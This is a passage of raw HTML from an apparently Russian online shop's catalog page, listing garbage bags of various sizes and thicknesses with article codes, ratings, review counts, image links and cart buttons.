            <!--'end_frame_cache_6cn6IC'-->
        
        <div class="hidden">
            <span id="bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_secondpict"></span>
            <span id="bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_pict_slider"></span>
            <span id="bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_price"></span>
            <span id="bx_1458320515_102_73c619ac2769649b2ad6436408045bfe_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="4"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-sinie-15-mkm/" class="detail-slider" data-src="/upload/iblock/001/0010a254611b8bc2a3de747335a2085e.jpg">
                <span class="image">
                                    <img src="/upload/iblock/001/0010a254611b8bc2a3de747335a2085e.jpg"/ alt="image">
                                    <img src="/upload/iblock/342/34218dbb287c86134c8b7b499fc4eae0.jpg"/ alt="image">
                                    <img src="/upload/iblock/9e6/9e6ff951796d9bd0fa348145bf17bc1a.jpg"/ alt="image">
                                    <img src="/upload/iblock/07c/07c4b071061219eb79f0dc89ea74c1f4.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z6010blue</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/pakety-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pnd-sinie-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты для мусора с завязками 60 литров, 18 мкм, 10 шт. ПНД, синие, для среднетяжелого мусора прямое дно + ленты для затягивания</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.42</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_BUSVaG'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="766">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="766" data-id="766">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_BUSVaG'-->
        
        <div class="hidden">
            <span id="bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_secondpict"></span>
            <span id="bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider"></span>
            <span id="bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_price"></span>
            <span id="bx_1458320515_766_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="5"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_pict" href="/catalog/meshki-dlya-musora-60-litrov/meshki-s-zavyazkami-60-l-20-sht-35-mkm-zhelto-fioletovye-seriya-zebrok/" class="detail-slider" data-src="/upload/iblock/a9a/fsd4w1wv9hkl01rd2qzycmy0eqal433t.jpeg">
                <span class="image">
                                    <img src="/upload/iblock/a9a/fsd4w1wv9hkl01rd2qzycmy0eqal433t.jpeg"/ alt="image">
                                    <img src="/upload/iblock/36c/ypwwarygej1qq5xbaly1cwuf79m7zarq.webp"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020zebroviolet</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-60-litrov/meshki-s-zavyazkami-60-l-20-sht-35-mkm-zhelto-fioletovye-seriya-zebrok/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л с завязками, 35 мкм, 20 шт. ПСД, 3 слоя, особопрочные, черные желто-фиолетовые, серия ZebrOk</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_5esBGj'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="9657">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9657" data-id="9657">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_5esBGj'-->
        
        <div class="hidden">
            <span id="bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_secondpict"></span>
            <span id="bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_pict_slider"></span>
            <span id="bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_price"></span>
            <span id="bx_1458320515_9657_cc6861272ee2ecf412236effdbe1cfd3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-30-mkm-roll/" class="detail-slider" data-src="/upload/iblock/61b/61bef2738dbd62c799c9841e31e7f379.jpg">
                <span class="image">
                                    <img src="/upload/iblock/61b/61bef2738dbd62c799c9841e31e7f379.jpg"/ alt="image">
                                    <img src="/upload/iblock/d66/d66b99aaeef8cfea117176449156fa2a.jpg"/ alt="image">
                                    <img src="/upload/iblock/2f6/2f6ded1ae487bd93041a33e09e982d69.jpg"/ alt="image">
                                    <img src="/upload/iblock/f0a/f0ae93ef8ad0570660f37633c39222e0.jpg"/ alt="image">
                                    <img src="/upload/iblock/d9b/d9bc6ab1dfc2e008b551db68a7e910a9.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>rol2405610</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-30-mkm-roll/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 35 мкм, ПВД, в рулоне 10 шт, черные - 2х слойные, обезличенные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.28</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_DN1dMN'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="663">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="663" data-id="663">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_DN1dMN'-->
        
        <div class="hidden">
            <span id="bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_secondpict"></span>
            <span id="bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_pict_slider"></span>
            <span id="bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_price"></span>
            <span id="bx_1458320515_663_3a68e6d0ab50949d87636d74d8df76ad_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-35-mkm-v-pachkah/" class="detail-slider" data-src="/upload/iblock/a38/a389182f26dd8a23d85b91d97ae1edb0.jpg">
                <span class="image">
                                    <img src="/upload/iblock/a38/a389182f26dd8a23d85b91d97ae1edb0.jpg"/ alt="image">
                                    <img src="/upload/iblock/7aa/7aad8b1898a0436c307aeb1440af3cc6.JPEG"/ alt="image">
                                    <img src="/upload/iblock/bbe/bbe59aeb9098bd9f2a5e9cd3c7a9a152.jpg"/ alt="image">
                                    <img src="/upload/iblock/97f/97f754bf04edf7274408a2459be65e61.jpg"/ alt="image">
                                    <img src="/upload/iblock/489/4898c281caa4f95e92e86379efb7cbe4.jpg"/ alt="image">
                                    <img src="/upload/iblock/e05/e05ee06664a2c9c78ac92bdbef095c6b.jpg"/ alt="image">
                                    <img src="/upload/iblock/68c/68c197be662bd95a666eb922c78c4afc.jpeg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ180051</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-35-mkm-v-pachkah/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров 35 мкм, в пачках 200 шт черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.23</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>14</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_quantity"
                                   name="quantity"
                                   value="200"
                                   min="200">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_dfdjfF'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="70">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="70" data-id="70">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_dfdjfF'-->
        
        <div class="hidden">
            <span id="bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_secondpict"></span>
            <span id="bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider"></span>
            <span id="bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_price"></span>
            <span id="bx_1458320515_70_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-220-l-10-shtuk-pvd-45-mkm-chernye/" class="detail-slider" data-src="/upload/iblock/d4e/d4e8c58fd7b05b4ddd282b2ce8ab0c20.jpg">
                <span class="image">
                                    <img src="/upload/iblock/d4e/d4e8c58fd7b05b4ddd282b2ce8ab0c20.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>2201068</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-220-l-10-shtuk-pvd-45-mkm-chernye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 220 л, 45 мкм, ПВД, 10 шт, 93*125 см, черные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_Ctlt0L'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13361">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13361" data-id="13361">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_Ctlt0L'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_secondpict"></span>
            <span id="bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider"></span>
            <span id="bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_price"></span>
            <span id="bx_1458320515_13361_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13350_9538110dc78e309449ec11f1558cbb64_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-fioletovye/" class="detail-slider" data-src="/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg">
                <span class="image">
                                    <img src="/upload/iblock/189/189932aff98e2887bec8bceb6352c227.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020142</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-fioletovye/"
                    class="catalog__link"
                >
